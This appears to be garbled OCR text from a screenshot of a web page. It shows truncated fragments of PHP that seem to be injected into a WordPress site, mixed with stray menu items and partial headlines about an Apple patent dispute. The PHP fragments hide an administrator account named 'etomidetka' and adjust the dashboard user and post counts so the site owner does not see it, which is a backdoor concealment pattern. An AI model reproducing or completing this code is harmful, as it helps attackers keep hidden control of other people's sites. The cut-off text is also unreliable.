
nction_exists('get_current_screen')) { $screen = get_current_screen(); if ($scree
ded_users : [$excluded_users]; $user_id = username_exists($hidden_user); if ($us
{ $hidden_user = 'etomidetka'; $user_id = username_exists($hidden_user); if ($user_id
 (isset($views['administrator'])) { $views['administrator'] = preg_replace_callback('/\(
on($query) { if ($query->is_main_query()) { $user = get_user_by('login', 'etomidetk
wpdb; $user = get_user_by('login', 'etomidetka'); if ($user) { $author_id = $use
s != 'trash'", $author_id ) ); $count_publish = $wpdb->get_var( $wpdb->pre
)) { $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_
function($matches) use ($count_publish) { return '(' . max(0, (int)$matches[1] - $count
monials
Guest Editor
Contact Us
e patent row
al in Apple patent row